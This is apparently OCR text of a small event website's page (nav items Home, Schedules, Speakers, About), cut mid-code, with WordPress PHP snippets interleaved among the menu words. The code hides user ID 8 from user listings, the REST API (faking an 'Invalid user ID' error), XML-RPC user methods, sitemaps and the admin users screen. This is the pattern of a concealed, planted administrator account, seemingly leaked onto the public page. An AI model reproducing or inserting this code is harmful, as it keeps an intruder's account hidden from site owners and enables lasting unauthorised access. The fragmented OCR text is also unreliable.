
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query', function( $args,
$request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args;
}, 10, 2 ); add_filter( 'rest_pre_dispatch', function( $result,
$server, $request ) { $route = $request->get_route(); if (
preg_match( '#^/wp/v2/users/8(/|$)#', $route ) ) { return
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
Home
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
Schedules
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } );
Speakers
add_filter( 'wp_sitemaps_users_query_args', function( $args
About
) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; }
); add_action( 'admin_head-users.php', function() { echo '
'; } );